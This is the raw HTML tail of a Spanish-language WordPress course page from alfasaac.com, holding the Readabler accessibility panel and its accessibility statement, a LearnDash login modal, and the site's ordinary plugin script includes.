                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores de fondo</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Orientación Fácil</h4>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Silenciar sonidos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Ocultar imágenes</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclado virtual</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Guía de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Detener animaciones</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Máscara de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resaltar pasar el cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resalte el enfoque</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Gran cursor oscuro</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Cursor de luz grande</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclas de navegación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">Navegadora de enlaces</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links">
                        <option selected="" disabled="" value="mdp-default">
                            Seleccione una opción                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <footer id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="Reiniciar ajustes">
                        <span>Reiniciar ajustes</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="Ocultar el panel de accesibilidad para siempre" >
                        <span>Ocultar para siempre</span>
                    </button>
	                                            <p class="mdp-readabler-statement">
            <span>Alfasaac</span>
            <a aria-label="Declaración de accesibilidad" id="mdp-readabler-statement-btn">Declaración de accesibilidad</a>
        </p>
	                    </footer>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Cerrar declaración de accesibilidad"></button>
            <div class="mdp-readabler-statement-content"><header>
	<h2>Accessibility Statement</h2>
	<ul>
	    <li>alfasaac.com</li>
	    <li>12/12/2025</li>
	</ul>
</header>

<h3>Compliance status</h3>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience,
regardless of circumstance and ability.</p>

<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level.
These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible
to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>

<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific
disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>

<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML,
adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>

<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>

<h3>Screen-reader and keyboard navigation</h3>

<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with
screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive
a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements,
alongside console screenshots of code examples:</p>

<ol>
 	<li>
 	
	    <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website.
	In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels;
	descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups),
	and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag
	for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology.
	To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on
	as soon as they enter the website.</p>
	
		<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
	</li>
 	<li>
 		<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p> 
		<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
	</li>
</ol>

<h3>Disability profiles supported in our website</h3>
<ul>
 	<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
 	<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
 	<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
 	<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
 	<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a  computer and smartphone, and websites must be compatible with it.</li>
 	<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>

<h3>Additional UI, design, and readability adjustments</h3>
<ol>
 	<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
 	<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
 	<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
 	<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
 	<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
 	<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
 	<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>

<h3>Browser and assistive technology compatibility</h3>

<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>

<h3>Notes, comments, and feedback</h3>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    <!-- End Readabler WordPress Plugin -->
	            <!-- Start Readabler WordPress Plugin -->
        <div class="mdp-readabler-trigger-button-box bottom-right mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Abrir panel de accesibilidad"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon">
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg xmlns="http://www.w3.org/2000/svg" width="46.413px" height="46.413px" viewBox="0 0 46.413 46.413">
<g>
	<g>
		<path d="M31.679,38.342c-0.795-0.795-2.062-0.863-2.936-0.154c-2.15,1.744-4.819,2.717-7.635,2.717
			c-6.76,0-12.261-5.5-12.261-12.262c0-2.996,1.103-5.838,3.067-8.061c0.618-0.7,0.602-1.757-0.041-2.435
			c-0.417-0.441-0.833-0.884-1.25-1.326c-0.335-0.356-0.803-0.556-1.292-0.553c-0.489,0.003-0.954,0.209-1.286,0.568
			c-1.02,1.106-1.904,2.333-2.6,3.665c-1.304,2.497-1.993,5.312-1.993,8.142c0,9.736,7.921,17.658,17.657,17.658
			c2.812,0,5.612-0.682,8.099-1.97c1.075-0.558,2.096-1.231,3.037-2.001c0.48-0.393,0.772-0.971,0.805-1.59
			c0.031-0.62-0.199-1.227-0.639-1.665L31.679,38.342z" />
		<path d="M15.605,8.62c2.376,0,4.31-1.933,4.31-4.31c0-2.376-1.933-4.31-4.31-4.31s-4.311,1.934-4.311,4.31
			C11.295,6.686,13.229,8.62,15.605,8.62z" />
		<path d="M42.917,43.23L40.21,28.414c-0.166-0.913-0.703-1.734-1.469-2.255c-0.578-0.394-1.256-0.603-1.956-0.603
			c-0.228,0-0.458,0.022-0.682,0.067L23.75,28.092c-0.042,0.008-0.086,0.014-0.129,0.014c-0.31,0-0.579-0.221-0.641-0.525
			l-1.018-5.015l8.577-1.463c1.346-0.23,2.254-1.512,2.023-2.857c-0.204-1.194-1.23-2.061-2.443-2.061
			c-0.139,0-0.277,0.012-0.414,0.035l-8.729,1.489l-1.12-5.522c-0.235-1.282-1.35-2.213-2.652-2.213
			c-0.163,0-0.327,0.015-0.488,0.044c-0.709,0.129-1.326,0.528-1.735,1.12c-0.41,0.594-0.564,1.311-0.435,2.024l3.574,18.003
			c0.181,0.913,0.707,1.7,1.48,2.217c0.574,0.383,1.243,0.586,1.934,0.586c0.229,0,0.458-0.021,0.683-0.068l12.38-2.471
			c0.173-0.035,0.354,0.002,0.498,0.1c0.144,0.098,0.244,0.252,0.277,0.425l2.236,12.247c0.234,1.283,1.35,2.214,2.65,2.214l0,0
			c0.164,0,0.326-0.015,0.488-0.044c0.709-0.129,1.324-0.527,1.734-1.121C42.892,44.657,43.046,43.939,42.917,43.23z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</span>
	            
	                        </button>
        </div>
        <!-- End Readabler WordPress Plugin -->
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="learndash-wrapper learndash-wrapper-login-modal ld-modal-closed">
<div class="ld-modal ld-login-modal ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
						<div class="ld-modal-heading">
				Iniciar sesión			</div>
							<div class="ld-modal-text">
					Para acceder a este curso es necesario iniciar sesión. ¡Introduce tus credenciales a continuación!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://alfasaac.com/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="647d052cda" /><p class="login-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="/temas/tema-2-componentes-y-desarrollo/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://alfasaac.com/restablecer-la-contrasena/">¿Has olvidado tu contraseña?</a>

									<div class="ld-login-modal-branding">
						<img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="">
					</div>
					
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Regístrate					</div>
					
					<div class="ld-modal-text">¿No tiene una cuenta? ¡Crea una!</div>
										<a href="https://alfasaac.com/account/" class="ld-button ld-button-reverse ">Registra tu cuenta</a>

					
				</div> <!--/.ld-content-->

											</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->
</div><link rel='stylesheet' id='wc-blocks-style-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='imm-tailwind-css' href='https://alfasaac.com/wp-content/plugins/ea-messaging/public/css/tailwind-styles.css?ver=4.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alfasaac.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="bbputil-js-js-before">
/* <![CDATA[ */
const bbputil = {"ajax-url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","forum-url":"https:\/\/alfasaac.com\/for0\/"}
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/bbp-jp-utility/js/bbp-util.min.js?ver=1755763108" id="bbputil-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"7552","videoReqMsg":"Debes ver el video antes de acceder a este contenido","ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.14.0" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

            
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"default","template":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfasaac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="eb_woo_storeapi_nonce-js-extra">
/* <![CDATA[ */
var ebStoreApiNonce = {"nonce":"a0c55dd5ba"};
var ebStoreApiNonce = {"nonce":"a0c55dd5ba"};
var wc_params = {"cancel_order_nonce":"dccde4fe20","order_again_nonce":"2fb4db2307"};
var eb_order_details = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"c5bd830723"};
/* ]]> */
</script>
<script type="text/javascript" id="eb_settings-js-extra">
/* <![CDATA[ */
var ebSettings = {"adminUrl":"https:\/\/alfasaac.com\/wp-admin\/","siteUrl":"https:\/\/alfasaac.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" async id="revmin-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.14.0" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.14.0" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.14.0" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/micromodal.min.js?ver=1.3.4" id="micromodal-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/hotkeys.min.js?ver=1.3.4" id="hotkeys-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard.min.js?ver=1.3.4" id="simple-keyboard-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard-layouts/index.min.js?ver=1.3.4" id="simple-keyboard-layout-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="mdp-readabler-js-extra">
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"d892704e51","pluginURL":"https:\/\/alfasaac.com\/wp-content\/plugins\/readabler\/","onlineDictionary":"1","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","showOpenButton":"1","buttonPosition":"bottom-right","buttonCaption":"","buttonIcon":"_readabler\/wheelchair-accessible.svg","buttonIconPosition":"before","buttonSize":"24","buttonMargin":"10","buttonPadding":"20","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(33, 150, 243, 1)","buttonBgcolor":"rgba(33, 150, 243, 1)","buttonBgcolorHover":"rgba(255, 255, 255, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"#0253ee","popupBackgroundColor":"#ffffff","popupKeyColor":"rgba(33, 150, 243, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","hotKeyOpenInterface":"Alt+9","LEARN_MORE_IN_WIKIPEDIA":"Learn more in Wikipedia","DEFAULT":"Defecto","HOME":"Home","HIDE_ACCESSIBILITY_INTERFACE":"\u00bfOcultar interfaz de accesibilidad?\n\nTenga en cuenta: si elige ocultar la interfaz de accesibilidad, ya no podr\u00e1 verla, a menos que borre las cookies de este sitio. \u00bfEst\u00e1 seguro de que desea ocultar la interfaz?","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/readabler.min.js?ver=1.3.4" id="mdp-readabler-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="sfwd-module-script-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/sfwd_module.min.js?ver=4.14.0" id="sfwd-module-script-js"></script>
<script type="text/javascript" id="learndash_admin_shortcodes_script-js-extra">
/* <![CDATA[ */
var learndash_admin_shortcodes_assets = {"popup_title":"LearnDash Shortcodes","popup_type":"jQuery-dialog","typenow":null,"pagenow":"index.php","nonce":"63961ccd7b"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/learndash-admin-shortcodes.min.js?ver=4.14.0" id="learndash_admin_shortcodes_script-js"></script>
